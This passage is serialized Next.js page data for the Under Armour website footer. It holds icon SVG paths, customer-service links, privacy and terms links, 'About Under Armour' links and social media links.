32\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":40,\"height\":40,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":1.5625,\"children\":[[\"$\",\"rect\",null,{\"width\":\"32\",\"height\":\"32\",\"rx\":\"7\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"$2c\",\"fill\":\"var(--AppIcon-logo-fill, var(--color-white, white))\"}]]}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L2d\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Live Chat\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],\"$L2e\"]}],\"$L2f\"]}],\"$L30\",\"$L31\",\"$L32\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"27:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions\",\"children\":\"UA Rewards Terms\"}]}],\"$33\",[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US\",\"children\":\"US and California Privacy Policy\"}]}],[\"$\",\"$L34\",null,{}]]}]\n28:[\"$\",\"$L35\",null,{}]\n29:[\"$\",\"$L36\",null,{}]\n"])</script><script>self.__next_f.push([1,"37:I[103265,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"LocaleLink\"]\n38:I[237594,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n2e:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n2f:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$2e\"]}]\n"])</script><script>self.__next_f.push([1,"30:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L38\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$30:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"39:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"31:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$39\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L3a\",\"$L3b\",\"$L3c\",\"$L3d\"]}]]}],\"$L3e\"]}]\n"])</script><script>self.__next_f.push([1,"3f:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"32:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$3f\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L40\"]}],\"$L41\"]}]]}]]}],\"$L42\"]}]\n"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n3b:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n3c:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n3d:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n3e:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$31:props:children:0:props:children:1\"]}]\n40:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n41:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n42:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA 